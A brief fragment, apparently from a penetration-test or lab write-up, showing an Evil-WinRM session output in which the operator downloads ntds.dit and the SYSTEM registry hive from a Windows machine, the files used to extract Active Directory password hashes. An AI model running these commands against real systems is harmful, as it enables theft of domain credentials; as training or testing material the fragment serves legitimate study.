 *Evil-WinRM* PS C:\Temp> download ntds.dit
Info: Downloading C:\Temp\ntds.dit to ntds.dit
Info: Download successful!
*Evil-WinRM* PS C:\Temp> download system
Info: Downloading C:\Temp\system to system
Info: Download successful!
*Evil-WinRM* PS C:\Temp>